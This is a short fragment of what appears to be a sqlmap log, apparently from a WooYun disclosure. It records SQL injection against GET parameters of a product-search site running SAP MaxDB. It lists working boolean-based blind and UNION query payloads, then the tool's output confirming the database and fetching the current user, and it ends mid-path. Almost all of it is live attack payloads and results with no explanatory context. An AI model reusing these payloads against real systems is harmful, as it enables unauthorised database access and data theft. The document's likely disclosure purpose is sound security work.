 ---
Parameter: lbc (GET)
    Type: boolean-based blind
    Title: SAP MaxDB boolean-based blind - Parameter replace
    Payload: isort=score&lbc=(CASE WHEN 3470=3470 THEN 3470 ELSE NULL END)&p=KK&pw=Idea
SESD03&ts=custom&uid=856094190&view=grid&w=Y700
    Vector: (CASE WHEN [INFERENCE] THEN [RANDNUM] ELSE NULL END)
    Type: UNION query
    Title: Generic UNION query (random number) - 2 columns
    Payload: isort=score&lbc=lenovo UNION ALL SELECT 'qqpxq'||'QqJShabBzc'||'qzqbq',434
&pw=Ideapad 500&rk=8&srid=S12-USESD03&ts=custom&uid=856094190&view=grid&w=Y700
    Vector:  UNION ALL SELECT [QUERY],2388 FROM VERSIONS--
---
[19:03:32] [INFO] the back-end DBMS is SAP MaxDB
web application technology: Apache
back-end DBMS: SAP MaxDB
[19:03:32] [INFO] fetching current user
[19:03:32] [DEBUG] performed 0 queries in 0.12 seconds
current user:    'VALUEREPLACECHRUSER _ '
www.wooyun.org
[19:03:32] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlm